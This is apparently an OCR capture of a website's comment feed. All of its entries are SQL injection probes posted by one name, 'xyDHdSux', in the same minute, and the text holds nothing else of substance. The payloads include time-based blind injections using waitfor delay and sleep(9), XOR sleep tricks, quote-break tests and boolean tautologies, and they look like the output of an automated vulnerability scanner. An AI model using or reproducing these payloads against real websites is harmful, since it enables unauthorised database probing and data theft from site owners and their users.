
28.06.2022 11:54
xyDHdSux
1 waitfor delay '0:0:9' --
28.06.2022 11:54
xyDHdSux
1'"
28.06.2022 11:54
xyDHdSux
(select(0)from(select(sleep(9)))v)/*'+
(select(0)from(select(sleep(9)))v)+'"+
(select(0)from(select(sleep(9)))v)+"*/
28.06.2022 11:54
xyDHdSux
0"XOR(if(now()=sysdate(),sleep(9),0))XOR
28.06.2022 11:54
xyDHdSux
0'XOR(if(now()=sysdate(),sleep(9),0))XOR'
28.06.2022 11:54
xyDHdSux
if(now()=sysdate(),sleep(9),0)
28.06.2022 11:54
xyDHdSux
-1" OR 2+454-454-1=0+0+0+1 --
28.06.2022 11:54
xyDHdSux
-1' OR 2+918-918-1=0+0+0+1 or '8EIqUKls'